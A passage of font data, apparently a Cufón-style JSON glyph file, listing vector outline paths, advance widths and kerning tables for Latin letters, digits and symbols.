8r61,0r0,256r60,0r0,37xm239,-144r0,-215r-150,215r150,0"},{"d":"198,0r-21,0r-158,-334r158,-333r21,0r158,333xm188,-41r132,-293r-133,-292r-132,292","w":375},{"d":"257,129v-109,0,-188,-51,-227,-111r39,-34v37,53,102,93,187,93v103,0,168,-54,168,-142v0,-117,-119,-147,-241,-134r0,-54v110,9,231,-15,231,-126v0,-83,-74,-129,-160,-129v-76,0,-130,30,-179,85r-36,-36v47,-57,121,-101,218,-101v116,0,215,63,215,176v0,102,-86,146,-143,156v58,6,153,56,153,166v0,110,-83,191,-225,191","w":542},{"d":"545,0r-50,0r-135,-413r-136,413r-50,0r-157,-483r56,0r128,410r136,-410r45,0r136,410r128,-410r56,0","w":719,"k":{"Y":60,"\u00dd":60,"\u0178":60,"\u0176":60,"T":68,"\u021a":68,"\u0164":68,"\u0166":68,"V":3,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u2206":19,"\u0100":19,"\u0102":19,"\u0104":19,"\u01fc":19,",":47,".":47,"\u201a":47,"\u201e":47,"\u2026":47,"X":47}},{"d":"479,0r-415,0r0,-48v245,-108,368,-221,368,-329v0,-79,-68,-133,-151,-133v-82,0,-153,35,-190,87r-39,-36v46,-64,136,-103,230,-103v113,0,207,69,207,179v0,128,-136,252,-316,331r306,0r0,52","w":576},{"d":"286,12v-129,0,-227,-70,-227,-179v0,-93,81,-154,166,-177v-79,-21,-155,-72,-155,-161v0,-118,111,-172,216,-172v104,0,216,54,216,172v0,89,-76,140,-155,161v85,23,166,84,166,177v0,108,-99,179,-227,179xm286,-368v41,-8,158,-38,158,-131v0,-80,-71,-126,-158,-126v-87,0,-158,46,-158,126v0,93,118,123,158,131xm286,-40v87,0,169,-50,169,-131v0,-102,-129,-142,-169,-147v-41,5,-169,45,-169,147v0,81,80,131,169,131","w":571},{"d":"237,20r-237,-707r45,0r237,707r-45,0","w":282},{"d":"296,0r-213,0r0,-667r213,0v207,0,337,151,337,334v0,185,-130,333,-337,333xm296,-52v176,0,277,-125,277,-281v0,-156,-100,-282,-277,-282r-156,0r0,563r156,0","w":692,"k":{"J":20,"\u0134":20,"T":29,"\u021a":29,"\u0164":29,"\u0166":29,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":13,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":13,"\uf76a":13,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":39,"\u00c6":39,"\u00c1":39,"\u00c2":39,"\u00c4":39,"\u00c0":39,"\u00c5":39,"\u00c3":39,"\u2206":39,"\u0100":39,"\u0102":39,"\u0104":39,"\u01fc":39,"X":30,"Z":19,"\u017d":19,"\u0179":19,"\u017b":19,",":29,".":29,"\u201a":29,"\u201e":29,"\u2026":29}},{"d":"390,109v0,86,-149,96,-198,49r17,-32v24,20,52,28,79,28v35,0,65,-17,65,-45v0,-45,-60,-51,-81,-22r-27,-16r21,-60v-130,-11,-212,-119,-212,-253v0,-141,92,-253,234,-253v84,0,132,33,171,82r-36,32v-35,-48,-79,-67,-132,-67v-113,0,-182,90,-182,206v0,116,69,207,182,207v53,0,97,-20,132,-68r36,32v-37,47,-81,79,-156,83r-16,42v43,-28,103,0,103,55","w":494,"k":{"T":86,"\u021a":86,"\u0164":86,"\u0166":86,"?":22,"\"":2,"\u2019":2,"\u2018":2,"'":2,"\u201c":2,"\u201d":2,"\u2122":2,"\u00ae":2,"Y":62,"\u00dd":62,"\u0178":62,"\u0176":62,"V":33,"W":22,"\u0174":22}},{"d":"345,12v-163,0,-291,-117,-291,-287v0,-170,128,-287,291,-287v92,0,163,37,216,94r-40,32v-42,-46,-106,-77,-176,-77v-132,0,-234,98,-234,238v0,139,102,239,234,239v74,0,132,-36,163,-65r0,-128r-186,0r0,-48r241,0r0,196v-52,56,-129,93,-218,93xm521,-694v-76,115,-274,115,-351,0r29,-25v61,98,232,98,294,0","w":630,"k":{"T":47,"\u021a":47,"\u0164":47,"\u0166":47,"Y":17,"\u00dd":17,"\u0178":17,"\u0176":17,"?":15,"\"":2,"\u2019":2,"\u2018":2,"'":2,"\u201c":2,"\u201d":2,"\u2122":2,"\u00ae":2,"\uf6a9":2,"\uf779":2,"\uf7fd":2,"\uf7ff":2}},{"d":"250,12v-94,0,-168,-37,-211,-88r34,-39v35,40,99,79,178,79v109,0,149,-54,149,-110v0,-160,-344,-70,-344,-266v0,-90,85,-150,190,-150v87,0,152,31,197,79r-32,38v-41,-48,-102,-69,-165,-69v-75,0,-133,43,-133,101v0,137,345,58,345,266v0,86,-63,159,-208,159","w":499,"k":{"T":80,"\u021a":80,"\u0164":80,"\u0166":80,"V":13}},{"d":"288,12v-142,0,-234,-113,-234,-254v0,-141,92,-253,234,-253v84,0,132,33,171,82r-36,32v-35,-48,-79,-67,-132,-67v-113,0,-182,90,-182,206v0,116,69,207,182,207v53,0,97,-20,132,-68r36,32v-39,50,-87,83,-171,83xm320,-556r-54,0r-100,-144r40,0r86,113r84,-113r40,0","w":494},{"d":"186,-399r-37,0r5,-117r-98,64r-19,-33r104,-53r-104,-53r19,-33r98,64r-5,-117r37,0r-6,117r99,-64r19,33r-105,53r105,53r-19,33r-99,-64","w":335,"k":{"A":106,"\u00c6":106,"\u00c1":106,"\u00c2":106,"\u00c4":106,"\u00c0":106,"\u00c5":106,"\u00c3":106,"\u2206":106,"\u0100":106,"\u0102":106,"\u0104":106,"\u01fc":106,"\uf66d":67,"\uf66e":67,"\uf66f":67,"\uf670":67,"\uf761":67,"\uf7e0":67,"\uf7e1":67,"\uf7e2":67,"\uf7e3":67,"\uf7e4":67,"\uf7e5":67,"\uf7e6":67,"\uf688":102,"\uf76a":102,"J":113,"\u0134":113}},{"d":"290,12v-110,0,-193,-45,-244,-106r37,-43v43,49,113,97,209,97v136,0,175,-76,175,-133v0,-196,-400,-94,-400,-327v0,-109,98,-178,219,-178v99,0,175,35,226,94r-38,42v-48,-58,-116,-84,-191,-84v-89,0,-156,51,-156,123v0,171,400,77,400,326v0,86,-57,189,-237,189","w":581,"k":{"T":3,"\u021a":3,"\u0164":3,"\u0166":3,"Y":10,"\u00dd":10,"\u0178":10,"\u0176":10,"\uf69c":3,"\uf69d":3,"\uf69e":3,"\uf774":3,"\uf776":2,"\uf6a6":2,"\uf777":2,"\uf6a9":13,"\uf779":13,"\uf7fd":13,"\uf7ff":13,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"t":19,"\u021b":19,"\u0165":19,"\u0167":19,"v":3,"w":2,"x":12,"y":3,"\u00fd":3,"\u00ff":3,"\u0177":3}},{"d":"351,-654v-76,115,-274,115,-351,0r29,-25v61,98,232,98,294,0","w":351},{"d":"396,12v-189,0,-338,-140,-338,-345v0,-205,149,-345,338,-345v106,0,187,47,243,118r-48,31v-42,-58,-115,-97,-195,-97v-156,0,-278,119,-278,293v0,172,122,293,278,293v80,0,153,-39,195,-97r49,30v-60,73,-138,119,-244,119","w":671,"k":{"V":1,"W":2,"\u0174":2,"Y":13,"\u00dd":13,"\u0178":13,"\u0176":13,"?":2,"\uf6be":2,"\uf6ba":3,"\uf6bb":3,"\uf6bc":3,"\uf6bd":3,"\uf66d":2,"\uf66e":2,"\uf66f":2,"\uf670":2,"\uf761":2,"\uf7e0":2,"\uf7e1":2,"\uf7e2":2,"\uf7e3":2,"\uf7e4":2,"\uf7e5":2,"\uf7e6":2,"A":2,"\u00c6":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c5":2,"\u00c3":2,"\u2206":2,"\u0100":2,"\u0102":2,"\u0104":2,"\u01fc":2}},{"d":"305,12v-180,0,-247,-187,-247,-345v0,-159,67,-344,247,-344v178,0,246,185,246,344v0,158,-68,345,-246,345xm305,-40v139,0,185,-156,185,-293v0,-138,-45,-292,-185,-292v-141,0,-187,154,-187,292v0,137,46,293,187,293","w":608,"k":{",":36,".":36,"\u201a":36,"\u201e":36,"\u2026":36}},{"d":"151,0r-53,0r0,-437r-80,0r0,-46r80,0v-9,-115,35,-196,131,-194v34,0,61,7,92,34r-25,38v-16,-15,-36,-25,-62,-25v-55,0,-83,38,-83,103r0,527","w":265,"k":{"T":-40,"\u021a":-40,"\u0164":-40,"\u0166":-40,",":42,".":42,"\u201a":42,"\u201e":42,"\u2026":42,"&":2,"\uf726":2,"?":-59,"\"":-69,"\u2019":-69,"\u2018":-69,"'":-69,"\u201c":-69,"\u201d":-69,"\u2122":-69,"\u00ae":-69,"Y":-53,"\u00dd":-53,"\u0178":-53,"\u0176":-53,"V":-62,"W":-62,"\u0174":-62,"X":-40,"Z":-40,"\u017d":-40,"\u0179":-40,"\u017b":-40,"*":-69,")":-77,"]":-77,"}":-77,"\uf6af":-77,"\uf6b1":-77,"\uf6b3":-77,"!":-40,"B":-40,"D":-40,"E":-40,"F":-40,"H":-40,"I":-40,"K":-40,"L":-40,"M":-40,"N":-40,"P":-40,"R":-40,"\u0141":-40,"\u00d0":-40,"\u00c9":-40,"\u00ca":-40,"\u00cb":-40,"\u00c8":-40,"\u00cd":-40,"\u00ce":-40,"\u00cf":-40,"\u00cc":-40,"\u00d1":-40,"\u010e":-40,"\u0110":-40,"\u0112":-40,"\u0116":-40,"\u0118":-40,"\u011a":-40,"\u0124":-40,"\u0126":-40,"\u012a":-40,"\u012e":-40,"\u0136":-40,"\u0139":-40,"\u013b":-40,"\u013d":-40,"\u0143":-40,"\u0145":-40,"\u0147":-40,"\u0154":-40,"\u0156":-40,"\u0158":-40,"S":-22,"\u0160":-22,"\u015a":-22,"\u015c":-22,"\u015e":-22,"\u0218":-22,"U":-40,"\u00da":-40,"\u00db":-40,"\u00dc":-40,"\u00d9":-40,"\u016a":-40,"\u016c":-40,"\u016e":-40,"\u0170":-40,"\u0172":-40}},{"d":"140,0r-57,0r0,-667r423,0r0,52r-366,0r0,247r359,0r0,52r-359,0r0,316","w":542,"k":{"A":33,"\u00c6":33,"\u00c1":33,"\u00c2":33,"\u00c4":33,"\u00c0":33,"\u00c5":33,"\u00c3":33,"\u2206":33,"\u0100":33,"\u0102":33,"\u0104":33,"\u01fc":33,"J":55,"\u0134":55,"&":3,",":50,".":50,"\u201a":50,"\u201e":50,"\u2026":50,"\uf66d":35,"\uf66e":35,"\uf66f":35,"\uf670":35,"\uf761":35,"\uf7e0":35,"\uf7e1":35,"\uf7e2":35,"\uf7e3":35,"\uf7e4":35,"\uf7e5":35,"\uf7e6":35,"\uf688":53,"\uf76a":53,"\uf778":17,"\uf726":22}},{"d":"306,12v-149,0,-225,-86,-225,-222r0,-340r55,0r0,338v0,109,60,175,170,175v110,0,171,-66,171,-175r0,-338r55,0r0,340v0,136,-77,222,-226,222xm432,-606r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0","w":613,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,",":17,".":17,"\u201a":17,"\u201e":17,"\u2026":17,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"T":68,"\u021a":68,"\u0164":68,"\u0166":68,"V":20}},{"d":"273,196v-82,0,-134,-15,-191,-73r30,-42v83,109,329,98,325,-85r0,-77v-34,50,-96,91,-168,91v-128,0,-215,-97,-215,-252v0,-153,87,-253,215,-253v69,0,129,35,168,90r0,-78r53,0r0,479v0,147,-100,200,-217,200xm278,-37v67,0,131,-41,159,-88r0,-235v-28,-47,-92,-88,-159,-88v-107,0,-169,89,-169,206v0,117,62,205,169,205","w":570,"k":{"T":93,"\u021a":93,"\u0164":93,"\u0166":93,"?":22,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"V":36,"W":30,"\u0174":30,"j":-43,"\u0135":-43}},{"d":"133,0r-52,0r0,-483r52,0r0,483xm167,-542v-74,0,-72,-102,-125,-102v-30,0,-54,28,-54,96r-35,0v0,-75,33,-134,93,-134v74,0,72,102,125,102v30,0,54,-29,54,-96r35,0v0,75,-32,134,-93,134","w":214},{"d":"467,-90r-438,-226r0,-37r438,-227r0,49r-385,197r385,195r0,49","w":496},{"d":"178,-175v-103,0,-149,-84,-149,-160v0,-78,46,-160,149,-160v68,0,116,54,142,114v27,-60,75,-114,143,-114v104,0,150,82,150,160v0,77,-46,160,-150,160v-68,0,-116,-54,-143,-114v-26,60,-74,114,-142,114xm461,-217v69,0,107,-51,107,-118v0,-68,-38,-119,-107,-119v-59,0,-99,63,-121,119v22,56,62,118,121,118xm181,-217v59,0,98,-62,120,-118v-22,-56,-61,-119,-120,-119v-70,0,-108,51,-108,119v0,67,38,118,108,118","w":642},{"d":"344,-326r-42,0r0,-49v-24,32,-65,57,-113,57v-84,0,-145,-63,-145,-165v0,-101,60,-165,145,-165v46,0,86,22,112,58r0,-170r43,0r0,434xm198,-353v44,0,85,-24,104,-52r0,-156v-19,-27,-60,-52,-104,-52v-69,0,-109,56,-109,130v0,75,40,130,109,130","w":409},{"d":"209,-318v-95,0,-165,-68,-165,-165v0,-91,68,-165,159,-165v102,0,157,78,154,179r-268,0v4,63,50,118,122,118v40,0,77,-15,105,-42r20,25v-33,32,-75,50,-127,50xm316,-502v-1,-50,-37,-113,-114,-113v-73,0,-111,61,-113,113r227,0","w":401},{"d":"247,-63r-57,0r-160,-180r160,-177r57,0r-160,177","w":277},{"d":"140,0r-57,0r0,-667r57,0r0,667xm610,-193v9,223,-268,266,-373,123r35,-44v30,40,71,74,133,74v91,0,148,-63,148,-153r0,-474r57,0r0,474","w":693},{"d":"94,-439v0,40,-20,75,-45,93v-8,-6,-14,-11,-22,-18v18,-11,37,-36,37,-54v-15,4,-33,-12,-33,-29v0,-16,14,-31,31,-31v19,0,32,17,32,39","w":131},{"d":"343,-528r-60,0r0,107r-44,0r0,-107r-196,0r0,-35r179,-258r61,0r0,256r60,0r0,37xm239,-565r0,-215r-150,215r150,0"},{"d":"359,0r-71,0r-273,-667r66,0r243,603r242,-603r66,0","w":647,"k":{"A":57,"\u00c6":57,"\u00c1":57,"\u00c2":57,"\u00c4":57,"\u00c0":57,"\u00c5":57,"\u00c3":57,"\u2206":57,"\u0100":57,"\u0102":57,"\u0104":57,"\u01fc":57,"J":92,"\u0134":92,",":90,".":90,"\u201a":90,"\u201e":90,"\u2026":90,"\uf66d":57,"\uf66e":57,"\uf66f":57,"\uf670":57,"\uf761":57,"\uf7e0":57,"\uf7e1":57,"\uf7e2":57,"\uf7e3":57,"\uf7e4":57,"\uf7e5":57,"\uf7e6":57,"\uf688":99,"\uf76a":99,"C":20,"G":20,"O":20,"Q":20,"\u00d8":20,"\u0152":20,"\u00c7":20,"\u00d3":20,"\u00d4":20,"\u00d6":20,"\u00d2":20,"\u00d5":20,"\u0106":20,"\u0108":20,"\u010a":20,"\u010c":20,"\u011c":20,"\u011e":20,"\u0120":20,"\u0122":20,"\u014c":20,"\u014e":20,"\u0150":20,"\u01fe":20,"&":25,"\uf6ba":30,"\uf6bb":30,"\uf6bc":30,"\uf6bd":30,"\uf6be":49,"a":62,"\u00e6":62,"\u0105":62,"\u01fd":62,"c":60,"d":60,"e":60,"g":60,"o":60,"q":60,"\u00f8":60,"\u0153":60,"\u00f0":60,"\u00e7":60,"\u010f":60,"\u0119":60,"f":22,"\ufb01":22,"\ufb02":22,"\u017f":22,"\ue004":22,"\ue005":22,"\ufb00":22,"\ufb03":22,"\ufb04":22,"m":36,"n":36,"p":36,"r":36,"z":36,"\u0146":36,"\u014b":36,"\u0157":36,"s":35,"\u015f":35,"\u0219":35,"t":12,"\u021b":12,"\u0165":12,"\u0167":12,"u":36,"\u0173":36,"v":12,"w":3,"x":22,"y":3,"\u00fd":3,"\u00ff":3,"\u0177":3,"-":52,"\u2013":52,"\u2219":52,"\u2014":52,"\uf671":50,"\uf672":50,"\uf673":50,"\uf674":50,"\uf67d":50,"\uf67e":50,"\uf67f":50,"\uf680":50,"\uf691":50,"\uf692":50,"\uf693":50,"\uf694":50,"\uf6fa":50,"\uf763":50,"\uf767":50,"\uf76f":50,"\uf771":50,"\uf7e7":50,"\uf7f2":50,"\uf7f3":50,"\uf7f4":50,"\uf7f5":50,"\uf7f6":50,"\uf7f8":50,"\uf675":20,"\uf676":20,"\uf678":20,"\uf679":20,"\uf67a":20,"\uf67c":20,"\uf681":20,"\uf682":20,"\uf685":20,"\uf686":20,"\uf689":20,"\uf68a":20,"\uf68b":20,"\uf68c":20,"\uf68e":20,"\uf68f":20,"\uf690":20,"\uf695":20,"\uf696":20,"\uf697":20,"\uf6ad":20,"\uf6f9":20,"\uf762":20,"\uf764":20,"\uf765":20,"\uf766":20,"\uf768":20,"\uf769":20,"\uf76b":20,"\uf76c":20,"\uf76d":20,"\uf76e":20,"\uf770":20,"\uf772":20,"\uf7e8":20,"\uf7e9":20,"\uf7ea":20,"\uf7eb":20,"\uf7ec":20,"\uf7ed":20,"\uf7ee":20,"\uf7ef":20,"\uf7f0":20,"\uf7f1":20,"\uf698":22,"\uf699":22,"\uf69a":22,"\uf69b":22,"\uf6fd":22,"\uf773":22,"\uf69c":2,"\uf69d":2,"\uf69e":2,"\uf774":2,"\uf69f":20,"\uf6a0":20,"\uf6a1":20,"\uf6a2":20,"\uf6a3":20,"\uf775":20,"\uf7f9":20,"\uf7fa":20,"\uf7fb":20,"\uf7fc":20,"\uf726":52}},{"d":"151,0r-53,0r0,-437r-80,0r0,-46r80,0v-9,-115,35,-196,131,-194v34,0,61,7,92,34r-25,38v-16,-15,-36,-25,-62,-25v-70,0,-89,66,-83,147r98,0r0,46r-98,0r0,437xm416,0r-53,0r0,-437r-80,0r0,-46r80,0v-9,-115,35,-196,131,-194v34,0,61,7,92,34r-25,38v-16,-15,-36,-25,-62,-25v-70,0,-89,66,-83,147r98,0r0,46r-98,0r0,437","w":530,"k":{"T":-40,"\u021a":-40,"\u0164":-40,"\u0166":-40,",":42,".":42,"\u201a":42,"\u201e":42,"\u2026":42,"&":2,"\uf726":2,"?":-59,"\"":-69,"\u2019":-69,"\u2018":-69,"'":-69,"\u201c":-69,"\u201d":-69,"\u2122":-69,"\u00ae":-69,"Y":-53,"\u00dd":-53,"\u0178":-53,"\u0176":-53,"V":-62,"W":-62,"\u0174":-62,"X":-40,"Z":-40,"\u017d":-40,"\u0179":-40,"\u017b":-40,"*":-69,")":-77,"]":-77,"}":-77,"\uf6af":-77,"\uf6b1":-77,"\uf6b3":-77,"!":-40,"B":-40,"D":-40,"E":-40,"F":-40,"H":-40,"I":-40,"K":-40,"L":-40,"M":-40,"N":-40,"P":-40,"R":-40,"\u0141":-40,"\u00d0":-40,"\u00c9":-40,"\u00ca":-40,"\u00cb":-40,"\u00c8":-40,"\u00cd":-40,"\u00ce":-40,"\u00cf":-40,"\u00cc":-40,"\u00d1":-40,"\u010e":-40,"\u0110":-40,"\u0112":-40,"\u0116":-40,"\u0118":-40,"\u011a":-40,"\u0124":-40,"\u0126":-40,"\u012a":-40,"\u012e":-40,"\u0136":-40,"\u0139":-40,"\u013b":-40,"\u013d":-40,"\u0143":-40,"\u0145":-40,"\u0147":-40,"\u0154":-40,"\u0156":-40,"\u0158":-40,"S":-22,"\u0160":-22,"\u015a":-22,"\u015c":-22,"\u015e":-22,"\u0218":-22,"U":-40,"\u00da":-40,"\u00db":-40,"\u00dc":-40,"\u00d9":-40,"\u016a":-40,"\u016c":-40,"\u016e":-40,"\u0170":-40,"\u0172":-40}},{"d":"544,0r-54,0r-354,-464r0,464r-55,0r0,-550r56,0r352,457r0,-457r55,0r0,550xm355,137v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":625,"k":{"T":77,"\u021a":77,"\u0164":77,"\u0166":77,"V":20,"W":2,"\u0174":2,"Y":32,"\u00dd":32,"\u0178":32,"\u0176":32,"?":2}},{"d":"43,-582v-21,0,-38,-17,-38,-38v0,-21,17,-38,38,-38v20,0,37,17,37,38v0,21,-17,38,-37,38","w":85},{"d":"446,-728r-44,0r-172,-144r62,0xm382,12v-196,0,-324,-150,-324,-345v0,-195,128,-345,324,-345v195,0,324,150,324,345v0,195,-129,345,-324,345xm382,-40v160,0,264,-125,264,-293v0,-169,-104,-293,-264,-293v-161,0,-264,124,-264,293v0,168,103,293,264,293","w":764,"k":{"J":20,"\u0134":20,"T":29,"\u021a":29,"\u0164":29,"\u0166":29,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":13,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":13,"\uf76a":13,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":39,"\u00c6":39,"\u00c1":39,"\u00c2":39,"\u00c4":39,"\u00c0":39,"\u00c5":39,"\u00c3":39,"\u2206":39,"\u0100":39,"\u0102":39,"\u0104":39,"\u01fc":39,"X":30,"Z":19,"\u017d":19,"\u0179":19,"\u017b":19,",":29,".":29,"\u201a":29,"\u201e":29,"\u2026":29}},{"d":"249,-550r64,0r237,550r-62,0r-58,-133r-299,0r-56,133r-63,0xm412,-182r-131,-308r-132,308r263,0xm420,-654v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37xm216,-654v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37","w":562,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"\uf69c":42,"\uf69d":42,"\uf69e":42,"\uf774":42,"U":5,"\u00da":5,"\u00db":5,"\u00dc":5,"\u00d9":5,"\u016a":5,"\u016c":5,"\u016e":5,"\u0170":5,"\u0172":5,"C":30,"G":30,"O":30,"Q":30,"\u00d8":30,"\u0152":30,"\u00c7":30,"\u00d3":30,"\u00d4":30,"\u00d6":30,"\u00d2":30,"\u00d5":30,"\u0106":30,"\u0108":30,"\u010a":30,"\u010c":30,"\u011c":30,"\u011e":30,"\u0120":30,"\u0122":30,"\u014c":30,"\u014e":30,"\u0150":30,"\u01fe":30,"V":57,"W":50,"\u0174":50,"Y":65,"\u00dd":65,"\u0178":65,"\u0176":65,"?":42,"*":67,"\u2020":79,"\u2021":20,"\"":80,"\u2019":80,"\u2018":80,"'":80,"\u201c":80,"\u201d":80,"\u2122":80,"\u00ae":80,"\uf671":19,"\uf672":19,"\uf673":19,"\uf674":19,"\uf67d":19,"\uf67e":19,"\uf67f":19,"\uf680":19,"\uf691":19,"\uf692":19,"\uf693":19,"\uf694":19,"\uf6fa":19,"\uf763":19,"\uf767":19,"\uf76f":19,"\uf771":19,"\uf7e7":19,"\uf7f2":19,"\uf7f3":19,"\uf7f4":19,"\uf7f5":19,"\uf7f6":19,"\uf7f8":19,"\uf69f":10,"\uf6a0":10,"\uf6a1":10,"\uf6a2":10,"\uf6a3":10,"\uf775":10,"\uf7f9":10,"\uf7fa":10,"\uf7fb":10,"\uf7fc":10,"\uf776":30,"\uf6a6":20,"\uf777":20,"\uf6a9":40,"\uf779":40,"\uf7fd":40,"\uf7ff":40,"\uf688":-3,"\uf76a":-3,"\u2022":10,"\uf73f":42}},{"d":"126,20r-43,0r0,-707r43,0r0,707","w":208},{"d":"266,0r-185,0r0,-550r185,0v180,0,291,125,291,276v0,152,-111,274,-291,274xm266,-49v149,0,233,-100,233,-225v0,-125,-82,-227,-233,-227r-130,0r0,452r130,0","w":611,"k":{"T":86,"\u021a":86,"\u0164":86,"\u0166":86,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":73,"\u00dd":73,"\u0178":73,"\u0176":73,"?":26,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":29,"\uf777":29,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":12,"\uf76a":12,"\uf66d":19,"\uf66e":19,"\uf66f":19,"\uf670":19,"\uf761":19,"\uf7e0":19,"\uf7e1":19,"\uf7e2":19,"\uf7e3":19,"\uf7e4":19,"\uf7e5":19,"\uf7e6":19,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u2206":19,"\u0100":19,"\u0102":19,"\u0104":19,"\u01fc":19,"\uf778":22,"X":57,",":26,".":26,"\u201a":26,"\u201e":26,"\u2026":26}},{"d":"671,-698r-69,126r14,0r0,572r-571,0r0,-572r509,0r81,-150xm572,-41r0,-474r-230,424r-202,-246r33,-31r163,201r196,-364r-443,0r0,490r483,0","w":661},{"d":"734,-334v0,190,-154,345,-345,345v-190,0,-345,-155,-345,-345v0,-191,155,-345,345,-345v191,0,345,154,345,345xm706,-334v0,-175,-142,-317,-317,-317v-174,0,-317,142,-317,317v0,174,143,317,317,317v175,0,317,-143,317,-317xm513,-208r22,22v-36,42,-83,66,-145,66v-115,0,-208,-94,-208,-216v0,-122,93,-213,208,-213v62,0,110,24,145,65r-22,22v-94,-115,-298,-43,-298,127v0,107,83,185,175,185v48,0,97,-23,123,-58","w":778},{"d":"51,-319v113,149,114,382,0,530r-26,-12v85,-140,85,-367,0,-506","w":148},{"d":"1055,0r-423,0r0,-139v-51,99,-151,151,-253,151v-194,0,-321,-150,-321,-345v0,-195,127,-344,321,-344v102,0,202,51,253,149r0,-139r423,0r0,52r-365,0r0,247r358,0r0,52r-358,0r0,264r365,0r0,52xm632,-221r0,-225v-43,-121,-137,-179,-249,-179v-162,0,-265,123,-265,292v0,169,103,293,265,293v112,0,206,-60,249,-181","w":1115},{"d":"599,-667r-427,667r-45,0r426,-667r46,0xm765,-101v0,68,-66,108,-146,108v-80,0,-146,-39,-146,-108v0,-55,50,-92,104,-105v-50,-12,-97,-43,-97,-95v0,-74,72,-105,139,-105v66,0,139,31,139,105v0,52,-46,83,-96,95v53,13,103,50,103,105xm714,-298v0,-46,-43,-71,-95,-71v-52,0,-95,25,-95,71v0,55,73,71,95,76v23,-5,95,-21,95,-76xm720,-104v0,-60,-78,-82,-101,-85v-23,3,-102,25,-102,85v0,47,48,75,102,75v53,0,101,-28,101,-75xm315,-636r-174,369r-49,0r173,-362r-230,0r0,-38r280,0r0,31","w":811},{"d":"382,12v-196,0,-324,-150,-324,-345v0,-195,128,-345,324,-345v195,0,324,150,324,345v0,101,-35,189,-95,251r70,73r-39,36r-71,-73v-51,37,-115,58,-189,58xm382,-40v58,0,110,-17,151,-46r-103,-107r40,-37r103,108v46,-53,73,-126,73,-211v0,-169,-104,-293,-264,-293v-161,0,-264,124,-264,293v0,168,103,293,264,293","w":764,"k":{"J":20,"\u0134":20,"T":29,"\u021a":29,"\u0164":29,"\u0166":29,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":13,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":13,"\uf76a":13,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":39,"\u00c6":39,"\u00c1":39,"\u00c2":39,"\u00c4":39,"\u00c0":39,"\u00c5":39,"\u00c3":39,"\u2206":39,"\u0100":39,"\u0102":39,"\u0104":39,"\u01fc":39,"X":30,"Z":19,"\u017d":19,"\u0179":19,"\u017b":19,",":29,".":29,"\u201a":29,"\u201e":29,"\u2026":29}},{"d":"413,0r-357,0r0,-43r286,-394r-286,0r0,-46r353,0r0,42r-289,395r293,0r0,46","w":469,"k":{"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"T":93,"\u021a":93,"\u0164":93,"\u0166":93,"V":36,"W":30,"\u0174":30,"?":22}},{"d":"306,12v-149,0,-225,-86,-225,-222r0,-340r55,0r0,338v0,109,60,175,170,175v110,0,171,-66,171,-175r0,-338r55,0r0,340v0,136,-77,222,-226,222xm367,-604v-74,0,-72,-102,-125,-102v-30,0,-54,28,-54,96r-35,0v0,-75,33,-134,93,-134v74,0,72,102,125,102v30,0,54,-29,54,-96r35,0v0,75,-32,134,-93,134","w":613},{"d":"17,190r0,-43r62,0v36,0,67,-34,67,-81r0,-222v0,-42,13,-74,45,-88v-32,-14,-45,-46,-45,-88r0,-222v-2,-75,-53,-88,-129,-81r0,-43v103,-11,174,23,174,124r0,219v0,37,17,71,52,71r0,40v-35,0,-52,34,-52,71r0,219v0,76,-56,124,-112,124r-62,0","w":249},{"d":"299,12v-111,0,-179,-43,-225,-109r38,-38v43,61,101,95,187,95v97,0,167,-70,167,-161v0,-177,-225,-209,-328,-98r-43,-18r0,-35